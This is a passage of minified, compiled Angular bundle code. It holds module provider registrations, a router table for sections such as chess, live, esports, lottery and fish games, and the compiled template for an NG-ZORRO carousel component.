.y,[]),e["\u0275mpd"](1073742336,G.x,G.x,[]),e["\u0275mpd"](1073742336,ol.h,ol.h,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,U.c,U.c,[]),e["\u0275mpd"](1073742336,A.d,A.d,[]),e["\u0275mpd"](1073742336,J.s,J.s,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,cl.a,cl.a,[]),e["\u0275mpd"](1073742336,rl.a,rl.a,[]),e["\u0275mpd"](1073742336,gl.a,gl.a,[]),e["\u0275mpd"](1073742336,dl.b,dl.b,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,ml.c,ml.c,[]),e["\u0275mpd"](1073742336,fl.h,fl.h,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,fl.e,fl.e,[]),e["\u0275mpd"](1073742336,bl.c,bl.c,[]),e["\u0275mpd"](1073742336,hl.d,hl.d,[]),e["\u0275mpd"](1073742336,Cl.f,Cl.f,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,G.t,G.t,[]),e["\u0275mpd"](1073742336,Pl.b,Pl.b,[]),e["\u0275mpd"](1073742336,xl.c,xl.c,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,_l.a,_l.a,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,kl.g,kl.g,[]),e["\u0275mpd"](1073742336,kl.b,kl.b,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,wl.c,wl.c,[]),e["\u0275mpd"](1073742336,wl.b,wl.b,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,Tl.g,Tl.g,[]),e["\u0275mpd"](1073742336,Dl.b,Dl.b,[]),e["\u0275mpd"](1073742336,Fl.e,Fl.e,[]),e["\u0275mpd"](1073742336,B.b,B.b,[]),e["\u0275mpd"](1073742336,Nl.a,Nl.a,[]),e["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),e["\u0275mpd"](1073742336,Z.h,Z.h,[]),e["\u0275mpd"](1073742336,Z.f,Z.f,[]),e["\u0275mpd"](1073742336,G.z,G.z,[]),e["\u0275mpd"](1073742336,r.g,r.g,[]),e["\u0275mpd"](1073742336,r.d,r.d,[]),e["\u0275mpd"](1073742336,r.e,r.e,[]),e["\u0275mpd"](1073742336,Sl.g,Sl.g,[]),e["\u0275mpd"](1073742336,Sl.e,Sl.e,[]),e["\u0275mpd"](1073742336,$l.a,$l.a,[]),e["\u0275mpd"](1073742336,Al.b,Al.b,[]),e["\u0275mpd"](1073742336,El.b,El.b,[]),e["\u0275mpd"](1073742336,Gl.b,Gl.b,[]),e["\u0275mpd"](1073742336,Vl.b,Vl.b,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,jl.a,jl.a,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,Bl.a,Bl.a,[]),e["\u0275mpd"](1073742336,Yl.c,Yl.c,[]),e["\u0275mpd"](1073742336,Ul.b,Ul.b,[]),e["\u0275mpd"](1073742336,Jl.b,Jl.b,[]),e["\u0275mpd"](1073742336,Kl.f,Kl.f,[]),e["\u0275mpd"](1073742336,Zl.a,Zl.a,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,G.E,G.E,[]),e["\u0275mpd"](1073742336,Xl.a,Xl.a,[]),e["\u0275mpd"](1073742336,nt.a,nt.a,[]),e["\u0275mpd"](1073742336,lt.a,lt.a,[]),e["\u0275mpd"](1073742336,G.p,G.p,[]),e["\u0275mpd"](1073742336,tt.a,tt.a,[]),e["\u0275mpd"](1073742336,et.d,et.d,[]),e["\u0275mpd"](1073742336,ot.a,ot.a,[]),e["\u0275mpd"](1073742336,it.a,it.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,Q.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:k},{path:"live",component:R},{path:"electronic",component:K},{path:"TYDJ",component:sn},{path:"esports",component:Cn},{path:"lottery",component:_n},{path:"fish",component:Tn},{path:"dtqp",component:$n}]]}),[]),e["\u0275mpd"](256,Z.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Sl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))},"N5+b":function(n,l,t){"use strict";t.d(l,"a",(function(){return i})),t.d(l,"b",(function(){return g}));var e=t("CcnG"),o=(t("tNz9"),t("Ip0R")),i=(t("dWZg"),t("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,u)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,l){var t=l.component,o=n(l,3,0,l.context.index);n(l,2,0,o,t.nzDotRender||e["\u0275nov"](l.parent.parent,8))}),(function(n,l){n(l,0,0,l.context.$implicit.isActive)}))}function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.carouselContents)}),(function(n,l){var t=l.component;n(l,0,0,"top"===t.nzDotPosition,"bottom"===t.nzDotPosition,"left"===t.nzDotPosition,"right"===t.nzDotPosition)}))}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){n(l,1,0,l.context.$implicit+1)}))}function g(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,l,t){var e=!0,o=n.component;return"keydown"===l&&(e=!1!==o.onKeyDown(t)&&e),"mousedown"===l&&(e=!1!==o.pointerDown(t)&&e),"touchstart"===l&&(e=!1!==o.pointerDown(t)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,c)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(n,l){n(l,7,0,l.component.nzDots)}),(function(n,l){n(l,2,0,l.component.nzVertical)}))}}}]);